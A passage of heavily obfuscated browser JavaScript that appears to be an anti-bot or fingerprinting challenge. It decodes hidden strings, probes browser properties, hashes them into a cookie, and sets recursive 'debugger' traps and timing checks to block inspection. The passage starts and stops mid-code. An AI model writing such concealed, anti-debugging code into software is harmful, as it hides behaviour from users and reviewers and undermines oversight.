_0x51100e(_0x1236)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1236['\x6f\x6e\x63\x65']=!![];}_0x1256cf=_0x1236['\x72\x63\x34'](_0x1256cf,_0x1edcc7);_0x1236['\x64\x61\x74\x61'][_0xf57df8]=_0x1256cf;}else{_0x1256cf=_0x1b60c3;}return _0x1256cf;};(function(){var _0x4feaaf=function(){var _0xf57df8=!![];return function(_0x1edcc7,_0x1256cf){var _0x1bdf8f=_0xf57df8?function(){if(_0x1256cf){var _0x10614a=_0x1256cf['\x61\x70\x70\x6c\x79'](_0x1edcc7,arguments);_0x1256cf=null;return _0x10614a;}}:function(){};_0xf57df8=![];return _0x1bdf8f;};}();var _0x3e9cf4={'\x65\x75\x61':function _0x16f5bb(_0x588e45,_0x5c782e){return _0x588e45(_0x5c782e);},'\x72\x55\x67':function _0x30ac6d(_0x5b3edc,_0x2603ee){return _0x5b3edc<_0x2603ee;},'\x4e\x61\x54':function _0x55092d(_0x104075){return _0x104075();},'\x4c\x4c\x42':function _0x3e86ea(_0xb96b2e,_0x4d72a0){return _0xb96b2e!==_0x4d72a0;},'\x43\x47\x79':function _0x3f3050(_0x179d7e,_0x33e469){return _0x179d7e/_0x33e469;},'\x7a\x6e\x41':function _0x8b1022(_0x378af8,_0x326aa4){return _0x378af8===_0x326aa4;},'\x55\x77\x73':function _0x22b8bc(_0x48ffc5,_0x367443){return _0x48ffc5%_0x367443;},'\x52\x47\x59':function _0x44fea1(_0x3b036e,_0x4332af){return _0x3b036e-_0x4332af;},'\x43\x79\x74':function _0x53b203(_0x3b1f45){return _0x3b1f45();},'\x77\x43\x44':function _0x5ecfa1(_0x4a1bfb){return _0x4a1bfb();},'\x41\x61\x44':function _0x325eb0(_0x4cd4ff,_0xfe8b12){return _0x4cd4ff+_0xfe8b12;},'\x57\x55\x4e':function _0x17e2dc(_0x23548a,_0x59e010){return _0x23548a(_0x59e010);},'\x52\x53\x76':function _0xf8621f(_0x2894c4,_0x2c0329){return _0x2894c4+_0x2c0329;},'\x63\x4b\x72':function _0x218f74(_0xf29068,_0x2873cb){return _0xf29068+_0x2873cb;},'\x51\x72\x46':function _0x3b4e16(_0x5826e2,_0x257811){return _0x5826e2+_0x257811;},'\x76\x67\x63':function _0x48b7e8(_0x142608,_0x1c1d85){return _0x142608(_0x1c1d85);},'\x64\x52\x6c':function _0xf749d0(_0x4b1aca,_0x5bd26a){return _0x4b1aca(_0x5bd26a);},'\x6c\x57\x6e':function _0x2baf16(_0x348067,_0x51248e){return _0x348067+_0x51248e;},'\x68\x47\x61':function _0x18c0c2(_0x8c2ba5,_0x19a74c){return _0x8c2ba5+_0x19a74c;},'\x71\x6b\x65':function _0x2aa593(_0x4629b9,_0x5c906e){return _0x4629b9==_0x5c906e;},'\x41\x57\x4b':function _0x43d8bb(_0x257a2d,_0x16b4e3){return _0x257a2d(_0x16b4e3);},'\x72\x56\x62':function _0x4a7054(_0x4a6586,_0x4d6adb){return _0x4a6586===_0x4d6adb;},'\x48\x4d\x51':function _0x42f7a0(_0x22892d,_0x151f4d){return _0x22892d>_0x151f4d;},'\x58\x51\x6a':function _0x35df0c(_0x4c48f0,_0x22a708){return _0x4c48f0(_0x22a708);},'\x6f\x78\x47':function _0x11457d(_0x2c176c,_0x2fb4b2){return _0x2c176c<_0x2fb4b2;},'\x42\x62\x41':function _0x4c7a03(_0x237d31,_0x334308){return _0x237d31+_0x334308;},'\x61\x6a\x4e':function _0x42ee0a(_0x419906,_0x4e1e98){return _0x419906===_0x4e1e98;},'\x4e\x46\x41':function _0x37dad5(_0x2d0516,_0x5ea90a){return _0x2d0516(_0x5ea90a);},'\x5a\x72\x61':function _0x4480f8(_0x4889a5,_0x4e1171){return _0x4889a5+_0x4e1171;},'\x63\x48\x6e':function _0x1c83f3(_0x1b4b0a,_0x3ed4fe){return _0x1b4b0a+_0x3ed4fe;},'\x55\x6a\x61':function _0x3eb77e(_0x44703a,_0x2482ed){return _0x44703a(_0x2482ed);},'\x55\x51\x48':function _0x5d225e(_0x51b903,_0x6d5b31){return _0x51b903==_0x6d5b31;},'\x77\x4f\x6c':function _0x2ddd20(_0x46ef2d,_0x11ef01){return _0x46ef2d==_0x11ef01;},'\x70\x56\x66':function _0x11fa82(_0x1655d8,_0x197b58){return _0x1655d8==_0x197b58;},'\x6c\x70\x57':function _0xf63787(_0x407fa4,_0x1d1f79){return _0x407fa4(_0x1d1f79);},'\x6a\x52\x61':function _0x38bc39(_0x457822,_0x2beccf){return _0x457822-_0x2beccf;},'\x6f\x4c\x53':function _0x224b65(_0x5499b2,_0x57e781){return _0x5499b2(_0x57e781);},'\x73\x62\x61':function _0x109a25(_0x5f1139,_0xe481f6){return _0x5f1139+_0xe481f6;}};var _0xa69ff=this[_0x1236('0x0', '\x59\x57\x31\x74')];var _0xa4c21d=_0xa69ff[_0x1236('0x1', '\x33\x43\x70\x79')];var _0x2e6105='';var _0x23b442='';if(typeof _0xa69ff[_0x1236('0x2', '\x77\x5d\x4a\x5e')]!==_0x1236('0x3', '\x65\x6a\x7a\x56')){_0x2e6105=_0xa69ff[_0x1236('0x4', '\x6b\x55\x4f\x43')];_0x23b442=_0x2e6105[_0x1236('0x5', '\x69\x35\x44\x76')];}var _0x53f209=_0xa69ff[_0x1236('0x6', '\x5a\x56\x41\x6e')];var _0x1c187c=_0xa69ff[_0x1236('0x7', '\x65\x54\x23\x30')];var _0x4e230e=new _0xa69ff[_0x1236('0x8', '\x6f\x26\x5b\x54')]()[_0x1236('0x9', '\x52\x28\x29\x4e')]();var _0x4705cc='';function _0x5ddba8(_0x4f7563){var _0x506747={'\x78\x53\x69':function _0x164907(_0x4c8092,_0x53abb6){return _0x4c8092<_0x53abb6;},'\x59\x4d\x66':function _0x36a431(_0x538024,_0x2dc83c){return _0x538024==_0x2dc83c;},'\x56\x4a\x48':function _0x249a69(_0x2b4f7a,_0x446311){return _0x2b4f7a|_0x446311;},'\x76\x53\x69':function _0x5f8522(_0x1e3bc2,_0x20957c){return _0x1e3bc2<<_0x20957c;},'\x6b\x76\x53':function _0x29209e(_0x5631d5,_0x3f5c76){return _0x5631d5&_0x3f5c76;},'\x66\x58\x71':function _0x21c512(_0x1cc063,_0x42b0e3){return _0x1cc063>>_0x42b0e3;},'\x4b\x70\x6f':function _0x236f7f(_0x16456c,_0x2a956c){return _0x16456c<<_0x2a956c;},'\x63\x4a\x64':function _0x158f93(_0x153b12,_0x47160d){return _0x153b12&_0x47160d;},'\x49\x79\x6b':function _0x1745c8(_0x2db112,_0x2b44a5){return _0x2db112&_0x2b44a5;},'\x66\x66\x64':function _0x1f200b(_0x477103,_0x4f2a9c){return _0x477103>>_0x4f2a9c;},'\x64\x7a\x70':function _0x201d8f(_0x37f659,_0x4ec8aa){return _0x37f659&_0x4ec8aa;},'\x74\x55\x63':function _0x4b8d59(_0x5877ea,_0x4e7cde){return _0x5877ea>>_0x4e7cde;},'\x59\x61\x70':function _0xf7dc90(_0x42f887,_0x305897){return _0x42f887&_0x305897;},'\x46\x43\x42':function _0x211b2f(_0x478a55,_0x362257){return _0x478a55&_0x362257;}};var _0x29a235=_0x1236('0xa', '\x36\x67\x28\x37')[_0x1236('0xb', '\x6b\x46\x73\x56')]('\x7c'),_0x4fdb6a=0x0;while(!![]){switch(_0x29a235[_0x4fdb6a++]){case'\x30':_0x127255='';continue;case'\x31':return _0x127255;continue;case'\x32':while(_0x506747[_0x1236('0xc', '\x46\x46\x77\x67')](_0x395912,_0x5abb05)){var _0x2f821a=_0x1236('0xd', '\x48\x58\x43\x78')[_0x1236('0xe', '\x77\x65\x5e\x4b')]('\x7c'),_0x22dff3=0x0;while(!![]){switch(_0x2f821a[_0x22dff3++]){case'\x30':if(_0x506747[_0x1236('0xf', '\x46\x26\x5e\x34')](_0x395912,_0x5abb05)){_0x127255+=_0x1b6c18[_0x1236('0x10', '\x46\x46\x77\x67')](_0x251a9a>>0x2);_0x127255+=_0x1b6c18[_0x1236('0x11', '\x73\x4b\x65\x61')](_0x506747[_0x1236('0x12', '\x73\x4b\x65\x61')](_0x506747[_0x1236('0x13', '\x69\x35\x44\x76')](_0x506747[_0x1236('0x14', '\x54\x4f\x4d\x6b')](_0x251a9a,0x3),0x4),_0x506747[_0x1236('0x15', '\x51\x61\x58\x45')](_0x506747[_0x1236('0x16', '\x41\x7a\x4b\x62')](_0x5f4c05,0xf0),0x4)));_0x127255+=_0x1b6c18[_0x1236('0x17', '\x41\x7a\x4b\x62')](_0x506747[_0x1236('0x18', '\x42\x58\x40\x26')](_0x506747[_0x1236('0x19', '\x50\x6b\x42\x32')](_0x5f4c05,0xf),0x2));_0x127255+='\x3d';break;}continue;case'\x31':_0x5f4c05=_0x4f7563[_0x1236('0x1a', '\x73\x36\x4b\x38')](_0x395912++);continue;case'\x32':_0x373800=_0x4f7563[_0x1236('0x1b', '\x45\x56\x42\x37')](_0x395912++);continue;case'\x33':_0x127255+=_0x1b6c18[_0x1236('0x1c', '\x29\x6e\x5e\x28')](_0x506747[_0x1236('0x1d', '\x51\x61\x58\x45')](_0x373800,0x3f));continue;case'\x34':_0x127255+=_0x1b6c18[_0x1236('0x1e', '\x32\x33\x51\x23')](_0x506747[_0x1236('0x1f', '\x54\x4f\x4d\x6b')](_0x506747[_0x1236('0x20', '\x73\x4b\x65\x61')](_0x5f4c05,0xf)<<0x2,_0x506747[_0x1236('0x21', '\x4d\x24\x31\x37')](_0x506747[_0x1236('0x22', '\x77\x5d\x4a\x5e')](_0x373800,0xc0),0x6)));continue;case'\x35':_0x127255+=_0x1b6c18[_0x1236('0x23', '\x42\x58\x40\x26')](_0x506747[_0x1236('0x24', '\x5a\x56\x41\x6e')]((_0x251a9a&0x3)<<0x4,_0x506747[_0x1236('0x25', '\x29\x6e\x5e\x28')](_0x506747[_0x1236('0x26', '\x71\x6a\x54\x32')](_0x5f4c05,0xf0),0x4)));continue;case'\x36':if(_0x506747[_0x1236('0xf', '\x46\x26\x5e\x34')](_0x395912,_0x5abb05)){_0x127255+=_0x1b6c18[_0x1236('0x27', '\x56\x6e\x5e\x46')](_0x506747[_0x1236('0x28', '\x41\x7a\x4b\x62')](_0x251a9a,0x2));_0x127255+=_0x1b6c18[_0x1236('0x11', '\x73\x4b\x65\x61')](_0x506747[_0x1236('0x29', '\x55\x76\x33\x33')](_0x506747[_0x1236('0x2a', '\x21\x67\x47\x31')](_0x251a9a,0x3),0x4));_0x127255+='\x3d\x3d';break;}continue;case'\x37':_0x251a9a=_0x506747[_0x1236('0x2b', '\x6f\x26\x5b\x54')](_0x4f7563[_0x1236('0x2c', '\x59\x57\x31\x74')](_0x395912++),0xff);continue;case'\x38':_0x127255+=_0x1b6c18[_0x1236('0x2d', '\x50\x43\x29\x36')](_0x506747[_0x1236('0x2e', '\x46\x46\x77\x67')](_0x251a9a,0x2));continue;}break;}}continue;case'\x33':var _0x251a9a,_0x5f4c05,_0x373800;continue;case'\x34':_0x5abb05=_0x4f7563[_0x1236('0x2f', '\x42\x58\x40\x26')];continue;case'\x35':var _0x1b6c18=_0x1236('0x30', '\x77\x5d\x4a\x5e');continue;case'\x36':_0x395912=0x0;continue;case'\x37':var _0x127255,_0x395912,_0x5abb05;continue;}break;}}function _0x364a2b(_0x4a1257){var _0x2ffe80=_0x4feaaf(this,function(){var _0xf57df8=function(){return'\x64\x65\x76';},_0x1edcc7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x53c62a=function(){var _0x281245=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x281245['\x74\x65\x73\x74'](_0xf57df8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xafd404=function(){var _0x31a35c=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x31a35c['\x74\x65\x73\x74'](_0x1edcc7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57e6b8=function(_0x31fcc1){var _0x4f9997=~-0x1>>0x1+0xff%0x0;if(_0x31fcc1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4f9997)){_0x21f3d7(_0x31fcc1);}};var _0x21f3d7=function(_0x52464d){var _0x5ac333=~-0x4>>0x1+0xff%0x0;if(_0x52464d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5ac333){_0x57e6b8(_0x52464d);}};if(!_0x53c62a()){if(!_0xafd404()){_0x57e6b8('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x57e6b8('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x57e6b8('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2ffe80();return function(_0x45d80b){_0x4705cc+=_0x45d80b;return _0x3e9cf4[_0x1236('0x31', '\x67\x29\x71\x39')](_0x4a1257,_0x45d80b);};}function _0x4db11f(){var _0x5255c0={'\x66\x54\x42':function _0x4b88d8(_0x2a7f07){return _0x2a7f07();},'\x5a\x72\x56':function _0x3781b5(_0x105e0f,_0x5b00a1){return _0x105e0f<_0x5b00a1;},'\x74\x58\x6b':function _0x3e21b8(_0x313c59,_0x3510cc){return _0x313c59+_0x3510cc;}};var _0x1954a9=_0x1236('0x32', '\x46\x46\x77\x67')[_0x1236('0x33', '\x5a\x56\x41\x6e')]('\x7c'),_0x4d2e89=0x0;while(!![]){switch(_0x1954a9[_0x4d2e89++]){case'\x30':var _0x5d5137=new _0xa69ff[_0x1236('0x34', '\x73\x4b\x65\x61')](_0x1236('0x35', '\x56\x5a\x34\x35'));continue;case'\x31':var _0x5bdb01=new _0xa69ff[_0x1236('0x36', '\x71\x6a\x54\x32')]();continue;case'\x32':return _0x5bdb01;continue;case'\x33':var _0x3c30b9=_0xa4c21d[_0x1236('0x37', '\x42\x58\x40\x26')][_0x1236('0x38', '\x50\x6b\x42\x32')]('\x3b');continue;case'\x34':_0x5255c0[_0x1236('0x39', '\x46\x26\x5e\x34')](_0x2f2024);continue;case'\x35':for(var _0x284877=0x0;_0x5255c0[_0x1236('0x3a', '\x55\x43\x6a\x47')](_0x284877,_0x3c30b9[_0x1236('0x3b', '\x64\x68\x6f\x56')]);_0x284877++){var _0x1fb95a=_0x3c30b9[_0x284877][_0x1236('0x3c', '\x55\x76\x33\x33')](0x0,_0x3c30b9[_0x284877][_0x1236('0x3d', '\x6b\x55\x4f\x43')]('\x3d'));var _0xb4f010=_0x3c30b9[_0x284877][_0x1236('0x3e', '\x35\x5d\x34\x69')](_0x5255c0[_0x1236('0x3f', '\x4d\x24\x31\x37')](_0x3c30b9[_0x284877][_0x1236('0x40', '\x4d\x24\x31\x37')]('\x3d'),0x1),_0x3c30b9[_0x284877][_0x1236('0x41', '\x73\x4b\x65\x61')]);if(_0x5d5137[_0x1236('0x42', '\x56\x6e\x5e\x46')](_0x1fb95a)){_0x5bdb01[_0x5bdb01[_0x1236('0x43', '\x29\x6e\x5e\x28')]]=_0xb4f010;}}continue;}break;}}function _0x295fcd(_0x2b11b8){var _0x19bf9e={'\x6d\x70\x68':function _0x4a0593(_0x4bbb07){return _0x4bbb07();},'\x53\x59\x67':function _0x2290b6(_0x46c98e,_0x3b55a6){return _0x46c98e(_0x3b55a6);},'\x7a\x66\x50':function _0x455f4f(_0x1af603,_0x6559d6){return _0x1af603+_0x6559d6;},'\x58\x57\x43':function _0x91c246(_0xd6290c,_0x270ddc){return _0xd6290c+_0x270ddc;},'\x6d\x45\x50':function _0x1a26e5(_0x4d5a3f,_0xbfbb16){return _0x4d5a3f+_0xbfbb16;},'\x51\x43\x41':function _0x57260f(_0x5dfd33,_0x1e5f01,_0x26507e){return _0x5dfd33(_0x1e5f01,_0x26507e);},'\x56\x58\x4b':function _0x220adf(_0x32c90b,_0x505fcb){return _0x32c90b-_0x505fcb;},'\x73\x50\x52':function _0x45e329(_0xd19043,_0x40a430){return _0xd19043<_0x40a430;},'\x6e\x50\x71':function _0x3dd3cf(_0x1b5bc7){return _0x1b5bc7();},'\x6a\x55\x46':function _0x19c2cf(_0x3d59ee,_0x1675eb){return _0x3d59ee+_0x1675eb;},'\x71\x73\x4e':function _0x24f29d(_0x4ae5c3,_0x3b5d47){return _0x4ae5c3+_0x3b5d47;},'\x51\x6a\x72':function _0x51d9c9(_0x50c4bd,_0x1bc5c0){return _0x50c4bd%_0x1bc5c0;}};var _0x4d46f2=_0x1236('0x44', '\x77\x65\x5e\x4b')[_0x1236('0x45', '\x64\x68\x6f\x56')]('\x7c'),_0x51f787=0x0;while(!![]){switch(_0x4d46f2[_0x51f787++]){case'\x30':_0x19bf9e[_0x1236('0x46', '\x21\x67\x47\x31')](_0x2f2024);continue;case'\x31':var _0x508a58=_0x19bf9e[_0x1236('0x47', '\x32\x33\x51\x23')](_0x4db11f);continue;case'\x32':_0x51aca2(_0x1236('0x48', '\x45\x56\x42\x37'),_0x24e820,0x14);continue;case'\x33':_0x24e820=_0x19bf9e[_0x1236('0x49', '\x69\x35\x44\x76')](btoa,_0x19bf9e[_0x1236('0x4a', '\x73\x36\x4b\x38')](_0x19bf9e[_0x1236('0x4b', '\x48\x58\x43\x78')](_0x19bf9e[_0x1236('0x4c', '\x73\x36\x4b\x38')](_0x19bf9e[_0x1236('0x4d', '\x6b\x55\x4f\x43')](_0x19bf9e[_0x1236('0x4e', '\x59\x57\x31\x74')](_0x1236,_0x19bf9e[_0x1236('0x4f', '\x21\x67\x47\x31')](_0x2361[_0x1236('0x50', '\x59\x57\x31\x74')],0x1),_0x18a74d[_0x1236('0x51', '\x41\x7a\x4b\x62')](0x0,0x5)),_0x1236('0x52', '\x5a\x56\x41\x6e')),_0x4a9cd6),_0x1236('0x53', '\x56\x5a\x34\x35')),_0x237548));continue;case'\x34':_0x2361[_0x1236('0x54', '\x29\x6e\x5e\x28')]();continue;case'\x35':var _0x4a9cd6=_0x3c238f[_0x1236('0x55', '\x55\x43\x6a\x47')]();continue;case'\x36':var _0x3c238f=new _0xa69ff[_0x1236('0x56', '\x33\x43\x70\x79')](_0x508a58[_0x1236('0x57', '\x33\x43\x70\x79')]);continue;case'\x37':for(var _0x2b3164=0x0;_0x19bf9e[_0x1236('0x58', '\x52\x44\x57\x37')](_0x2b3164,_0x508a58[_0x1236('0x59', '\x42\x75\x57\x6f')]);_0x2b3164++){_0x3c238f[_0x2b3164]=_0x5d753a(_0x2b11b8+_0x508a58[_0x2b3164]);}continue;case'\x38':_0x19bf9e[_0x1236('0x5a', '\x50\x43\x29\x36')](_0x2f2024);continue;case'\x39':var _0x237548='';continue;case'\x31\x30':var _0x54b007='\x73\x48\xb9\x0d\x7e\x8a\xcf\x30';var _0x95cad5='';var _0x67ffd5='';for (var _0xe03382=0x0;_0xe03382<0x1;_0xe03382++){_0x95cad5+=_0x54b007[_0xe03382];}for (var _0xffb7f6=0x1;_0xffb7f6<_0x54b007['\x6c\x65\x6e\x67\x74\x68'];_0xffb7f6++){_0x67ffd5+=_0x54b007[_0xffb7f6];}var _0x60dcb4='\x74\x65\xa9\x42\x6d\x4d\x36\x0f';var _0x234130=0x5;while(--_0x234130){_0x60dcb4=_0x60dcb4['\x73\x75\x62\x73\x74\x72'](0x1)+_0x60dcb4[0x0];}var _0x8c8717=_0x60dcb4;var _0x40886d=_0x60dcb4['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x40886d){_0x8c8717=_0x8c8717['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8c8717[0x0];}var _0x18a74d=_0x1236('0x5c', _0x8c8717);continue;case'\x31\x31':for(var _0x2b3164=0x0;_0x19bf9e[_0x1236('0x5d', '\x36\x67\x28\x37')](_0x2b3164,_0x18a74d[_0x1236('0x5e', '\x6b\x46\x73\x56')]);_0x2b3164++){_0x237548+=_0x19bf9e[_0x1236('0x5f', '\x5a\x56\x41\x6e')](_0x18a74d[_0x1236('0x60', '\x77\x65\x5e\x4b')](_0x2b3164),_0x4a9cd6[_0x1236('0x61', '\x45\x52\x35\x70')](_0x19bf9e[_0x1236('0x62', '\x6b\x5e\x69\x51')](_0x2b3164,_0x4a9cd6[_0x1236('0x63', '\x48\x58\x43\x78')])))[_0x1236('0x64', '\x56\x6e\x5e\x46')](0x10);}continue;case'\x31\x32':var _0x24e820;continue;case'\x31\x33':_0x2361[_0x1236('0x65', '\x69\x35\x44\x76')](_0x19bf9e[_0x1236('0x66', '\x41\x7a\x4b\x62')](btoa,_0x2b11b8));continue;}break;}}function _0x5d753a(_0xd5900c){var _0x133b04=0x0;for(var _0x43519b=0x0;_0x3e9cf4[_0x1236('0x67', '\x6f\x26\x5b\x54')](_0x43519b,_0xd5900c[_0x1236('0x68', '\x6b\x55\x4f\x43')]);_0x43519b++){_0x133b04+=_0xd5900c[_0x1236('0x69', '\x54\x4f\x4d\x6b')](_0x43519b);}_0x3e9cf4[_0x1236('0x6a', '\x56\x30\x76\x71')](_0x2f2024);return _0x133b04;}function _0x51aca2(_0x3d1bd9,_0x5243bf,_0x4d7977){var _0x334672={'\x70\x52\x6a':function _0x1813c4(_0x200098,_0x2f76eb){return _0x200098+_0x2f76eb;},'\x4e\x46\x4b':function _0x350a5e(_0x2e7b0e,_0x59cd7d){return _0x2e7b0e*_0x59cd7d;},'\x4d\x52\x6d':function _0x1c2c25(_0x1f522f,_0x2b6b13){return _0x1f522f+_0x2b6b13;},'\x4e\x61\x63':function _0x57597f(_0x9684bd,_0x219cb1){return _0x9684bd+_0x219cb1;},'\x6d\x45\x44':function _0xe6777d(_0x33b345,_0x21381d){return _0x33b345+_0x21381d;},'\x4c\x43\x66':function _0x337e7c(_0x38e58b,_0x3f3276){return _0x38e58b+_0x3f3276;}};var _0x116751=_0x1236('0x6b', '\x56\x30\x76\x71')[_0x1236('0x6c', '\x35\x5d\x34\x69')]('\x7c'),_0x2fd50d=0x0;while(!![]){switch(_0x116751[_0x2fd50d++]){case'\x30':if(_0x4d7977){var _0x1de5da=new _0xa69ff[_0x1236('0x6d', '\x48\x58\x43\x78')]();_0x1de5da[_0x1236('0x6e', '\x56\x6e\x5e\x46')](_0x334672[_0x1236('0x6f', '\x77\x65\x5e\x4b')](_0x1de5da[_0x1236('0x70', '\x56\x30\x76\x71')](),_0x334672[_0x1236('0x71', '\x46\x26\x5e\x34')](_0x4d7977,0x3e8)));var _0x2ac4a9=_0x334672[_0x1236('0x72', '\x64\x68\x6f\x56')](_0x1236('0x73', '\x4b\x40\x35\x6a'),_0x1de5da[_0x1236('0x74', '\x71\x6a\x54\x32')]());}continue;case'\x31':var _0x38049f=_0x2a55c9[_0x1236('0x75', '\x29\x6e\x5e\x28')](0x0,0x1);continue;case'\x32':_0xa4c21d[_0x1236('0x76', '\x55\x76\x33\x33')]=_0x334672[_0x1236('0x77', '\x6b\x46\x73\x56')](_0x334672[_0x1236('0x78', '\x59\x5e\x46\x72')](_0x334672[_0x1236('0x79', '\x35\x5d\x34\x69')](_0x334672[_0x1236('0x7a', '\x6b\x5e\x69\x51')](_0x3d1bd9,'\x3d'),_0x5243bf),_0x2ac4a9),_0x1236('0x7b', '\x5a\x56\x41\x6e'));continue;case'\x33':var _0x2a55c9=_0x1236('0x7c', '\x55\x43\x6a\x47');continue;case'\x34':var _0x2ac4a9='';continue;case'\x35':var _0x3d7535=_0x2a55c9[_0x1236('0x7d', '\x59\x5e\x46\x72')](0x1);continue;}break;}}function _0x2efe02(){var _0x24937a={'\x6e\x6a\x79':function _0x357c8c(_0x3d370e,_0x444836){return _0x3e9cf4[_0x1236('0x7e', '\x42\x58\x40\x26')](_0x3d370e,_0x444836);},'\x4e\x52\x52':function _0x1c56b7(_0x51e92c,_0x3a478f){return _0x3e9cf4[_0x1236('0x7f', '\x6b\x55\x4f\x43')](_0x51e92c,_0x3a478f);},'\x48\x75\x48':function _0x56f25f(_0xf476c2,_0x41e7c3){return _0x3e9cf4[_0x1236('0x80', '\x32\x4b\x64\x4d')](_0xf476c2,_0x41e7c3);},'\x6a\x5a\x47':function _0x14a304(_0x41c65f,_0x19fad6){return _0x3e9cf4[_0x1236('0x81', '\x56\x6e\x5e\x46')](_0x41c65f,_0x19fad6);},'\x6c\x6d\x64':function _0x5bfecb(_0x50c2bc,_0x6f424){return _0x3e9cf4[_0x1236('0x82', '\x33\x43\x70\x79')](_0x50c2bc,_0x6f424);}};function _0x2fb66a(_0x4f839a){if(_0x24937a[_0x1236('0x83', '\x64\x68\x6f\x56')]((''+_0x24937a[_0x1236('0x84', '\x32\x33\x51\x23')](_0x4f839a,_0x4f839a))[_0x1236('0x85', '\x77\x5d\x4a\x5e')],0x1)||_0x24937a[_0x1236('0x86', '\x73\x4b\x65\x61')](_0x24937a[_0x1236('0x87', '\x56\x30\x76\x71')](_0x4f839a,0x14),0x0)){(function(){}[_0x1236('0x88', '\x6b\x55\x4f\x43')](_0x1236('0x89', '\x45\x56\x42\x37'))());}else{(function(){}[_0x1236('0x8a', '\x5a\x56\x41\x6e')](_0x1236('0x8b', '\x41\x7a\x4b\x62'))());}return _0x24937a[_0x1236('0x8c', '\x50\x43\x29\x36')](_0x2fb66a,++_0x4f839a);}try{return _0x3e9cf4[_0x1236('0x8d', '\x73\x4b\x65\x61')](_0x2fb66a,0x0);}catch(_0x15fa21){}};function _0x2f2024(){if(_0x3e9cf4[_0x1236('0x8e', '\x65\x54\x23\x30')](new _0xa69ff[_0x1236('0x8f', '\x73\x36\x4b\x38')]()[_0x1236('0x90', '\x36\x67\x28\x37')](),_0x4e230e)>0x1f4){_0x3e9cf4[_0x1236('0x91', '\x4b\x40\x35\x6a')](_0x2efe02);}}function _0x17c3b6(_0x43e33f){var _0x4053a2='';var _0x521e4f=new Array();for(var _0x304cdf=0x0;_0x3e9cf4[_0x1236('0x92', '\x4d\x24\x31\x37')](_0x304cdf,_0x43e33f[_0x1236('0x93', '\x52\x44\x57\x37')]);_0x304cdf++){var _0x26ac7b=_0x43e33f[_0x304cdf][0x0];var _0x2b3038=_0x43e33f[_0x304cdf][0x2];switch(_0x43e33f[_0x304cdf][0x1]){case _0x1236('0x94', '\x45\x52\x35\x70'):try{if(_0x3e9cf4[_0x1236('0x95', '\x74\x50\x6f\x74')](typeof _0x3e9cf4[_0x1236('0x96', '\x71\x6a\x54\x32')](_0x2b3038),_0x1236('0x97', '\x59\x57\x31\x74'))){_0x521e4f[_0x521e4f[_0x1236('0x98', '\x69\x35\x44\x76')]]=_0x3e9cf4[_0x1236('0x99', '\x65\x54\x23\x30')](_0x1c187c,_0x3e9cf4[_0x1236('0x9a', '\x77\x5d\x4a\x5e')](_0x26ac7b,_0x1236('0x9b', '\x41\x7a\x4b\x62')));}else{_0x521e4f[_0x521e4f[_0x1236('0x9c', '\x55\x76\x33\x33')]]=_0x3e9cf4[_0x1236('0x9d', '\x74\x50\x6f\x74')](_0x1c187c,_0x3e9cf4[_0x1236('0x9e', '\x67\x29\x71\x39')](_0x26ac7b,_0x1236('0x9f', '\x71\x6a\x54\x32')));}}catch(_0x259c36){_0x521e4f[_0x521e4f[_0x1236('0x85', '\x77\x5d\x4a\x5e')]]=_0x3e9cf4[_0x1236('0xa0', '\x65\x6a\x7a\x56')](_0x1c187c,_0x26ac7b+_0x1236('0xa1', '\x77\x65\x5e\x4b'));}break;case _0x1236('0xa2', '\x62\x24\x74\x2a'):try{try{_0x4053a2=_0x3e9cf4[_0x1236('0x96', '\x71\x6a\x54\x32')](_0x2b3038);if(typeof _0x4053a2===_0x1236('0xa3', '\x48\x58\x43\x78')){_0x521e4f[_0x521e4f[_0x1236('0xa4', '\x74\x50\x6f\x74')]]=_0x3e9cf4[_0x1236('0xa5', '\x5e\x49\x31\x75')](_0x1c187c,_0x3e9cf4[_0x1236('0xa6', '\x48\x58\x43\x78')](_0x26ac7b,_0x1236('0xa7', '\x41\x7a\x4b\x62')));}else if(_0x3e9cf4[_0x1236('0xa8', '\x69\x35\x44\x76')](_0x4053a2,null)){_0x521e4f[_0x521e4f[_0x1236('0xa9', '\x46\x26\x5e\x34')]]=_0x3e9cf4[_0x1236('0xaa', '\x42\x58\x40\x26')](_0x1c187c,_0x3e9cf4[_0x1236('0xab', '\x5a\x56\x41\x6e')](_0x26ac7b,_0x1236('0xac', '\x6f\x26\x5b\x54')));}else{_0x521e4f[_0x521e4f[_0x1236('0xad', '\x71\x6a\x54\x32')]]=_0x3e9cf4[_0x1236('0xae', '\x64\x68\x6f\x56')](_0x1c187c,_0x3e9cf4[_0x1236('0xaf', '\x67\x29\x71\x39')](_0x3e9cf4[_0x1236('0xaf', '\x67\x29\x71\x39')](_0x26ac7b,'\x3d'),_0x4053a2[_0x1236('0xb0', '\x21\x67\x47\x31')]()));}}catch(_0x55355f){_0x521e4f[_0x521e4f[_0x1236('0xb1', '\x45\x56\x42\x37')]]=_0x3e9cf4[_0x1236('0xb2', '\x45\x56\x42\x37')](_0x1c187c,_0x3e9cf4[_0x1236('0xb3', '\x50\x6b\x42\x32')](_0x26ac7b,_0x1236('0xb4', '\x46\x46\x77\x67')));break;}break;}catch(_0x40a31b){_0x521e4f[_0x521e4f[_0x1236('0xb5', '\x65\x54\x23\x30')]]=_0x3e9cf4[_0x1236('0xb6', '\x5a\x56\x41\x6e')](_0x1c187c,_0x3e9cf4[_0x1236('0xb7', '\x52\x44\x57\x37')](_0x3e9cf4[_0x1236('0xb8', '\x69\x35\x44\x76')](_0x26ac7b,'\x3d'),_0x40a31b));}break;case _0x1236('0xb9', '\x33\x43\x70\x79'):try{var 